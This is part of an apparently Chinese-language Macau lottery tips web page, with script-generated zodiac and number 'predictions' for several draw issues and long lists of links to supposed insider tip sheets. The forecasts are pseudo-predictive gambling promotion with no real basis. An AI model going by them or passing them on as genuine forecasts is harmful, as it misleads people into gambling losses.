document.writeln("					<span style=\'color: #f00;\'>解：独见彩云飞不尽，平特龙<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("					特码范围评估:25-39<br>");
document.writeln("					推荐平码:44.17.28.39.41.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：45-07-15-04-46-21T24</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					115期平特藏宝图玄机<br>");
document.writeln("					【三十六鳞如抹朱】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：三十六鳞如抹朱，平特<span style=\"background-color: #FFFF00\">兔</span>狗</span><br>");
document.writeln("					特码范围评估:12-33<br>");
document.writeln("					推荐平码:44.13.22.<span style=\"background-color: #FFFF00\">36</span>.28.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：39-43-06-07-27-36T01</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					114期平特藏宝图玄机<br>");
document.writeln("					【轻重相当加十倍】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：轻重相当加十倍，平特<span style=\"background-color: #FFFF00\">猴马</span></span><br>");
document.writeln("					特码范围评估:23-37<br>");
document.writeln("					推荐平码:49.18.28.36.<span style=\"background-color: #FFFF00\">25</span>.<span style=\"background-color: #FFFF00\">04</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：19-04-26-46-24-25T39</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					112期平特藏宝图玄机<br>");
document.writeln("					【尽日风扉从自掩】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：尽日风扉从自掩，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:08-28<br>");
document.writeln("					推荐平码:43.16.27.38.49.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：13-18-31-05-44-17T02</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					111期平特藏宝图玄机<br>");
document.writeln("					【尚岛曲池相隐映】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：尚岛曲池相隐映，平特蛇<span style=\"background-color: #FFFF00\">狗</span></span><br>");
document.writeln("					特码范围评估:24-38<br>");
document.writeln("					推荐平码:45.14.23.<span style=\"background-color: #FFFF00\">32</span>.46.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：40-43-11-32-02-48T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

















































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtn(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/307/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/307/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>307期<span>六肖中特</span>鸡猴鼠狗虎羊</div>");
document.writeln("	<div>306期<span>六肖中特</span><span style=\"background-color: #FFFF00\">牛</span>鸡鼠马蛇猪</div>");
document.writeln("	<div>305期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>虎兔羊猴牛</div>");











































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>307期<span>平特一尾</span>『<span>05.15.25.35.45</span>』</div>");
document.writeln("	<div>306期<span>平特一尾</span>『<span>02.12.<span style=\"background-color: #FFFF00\">22</span>.32.42</span>』</div>");
document.writeln("	<div>305期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");
document.writeln("	<div>304期<span>平特一尾</span>『<span>02.<span style=\"background-color: #FFFF00\">12</span>.22.32.42</span>』</div>");
document.writeln("	<div>303期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>302期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");



















































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>/。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 / All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef70aaa83af04ea7ad4c87d904f16986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>